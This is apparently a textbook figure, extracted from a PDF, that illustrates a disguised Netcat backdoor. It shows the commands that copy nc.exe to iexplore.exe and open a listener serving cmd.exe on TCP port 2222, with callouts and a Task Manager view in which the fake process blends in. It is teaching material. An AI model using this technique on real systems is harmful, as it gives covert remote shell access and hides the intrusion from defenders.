 Command Prompt - c:\iexplore.exe -l -p 2222 -e cmd.exe
C:\>copy c:\tools\netcat\nc.exe c:\iexplore.exe
1 file(s) copied.
C:\>
C:\>
C:\>
C:\>
C:\>
C:\>
C:\>c:\iexplore.exe -l -p 2222 -e cmd.exe
Attacker copies
Netcat to iexplore.exe.
Attacker creates a
Netcat backdoor listener
to run a command shell
on TCP port 2222 using
the renamed copy
of Netcat.
The backdoor
listener looks like
another copy of
iexplore.exe.
Windows Task Manager
File Options View Help
Applications Processes Performance
Image Name PID CPU CPU Time Mem Usage
evntsvc.exe 1024 00 0:00:00 64 K
Explorer.exe 908 00 0:00:39 1,748 K
ibmpmsvc.exe 340 00 0:00:00 884 K
944 00 0:00:00 776 K
iexplore.exe 400 00 0:00:00 1,296 K
iexplore.exe 1152 00 0:01:05 1,912 K
236 00 0:00:01 1,060 K
ltmsg.exe 856 00 0:00:00 920 K
mm_tray.exe 1052 00 0:00:00 1,388 K
MSTask.exe 572 00 0:00:00 1,800 K
qttask.exe 1064 00 0:00:00 3,656 K
regsvc.exe 556 00 0:00:00 812 K
RunDll32.exe 984 00 0:00:00 1,308 K
services.exe 224 00 0:00:04 4,628 K
smss.exe 152 00 0:00:00 344 K
SnagIt32.exe 696 00 0:00:14 724 K
spoolsv.exe 492 00 0:00:00 3,108 K
svchost.exe 392 00 0:00:00 2,868 K
svchost.exe 444 00 0:00:03 6,728 K
End Process
Processes: 38 CPU Usage: 2% Mem Usage: 108096K / 310728K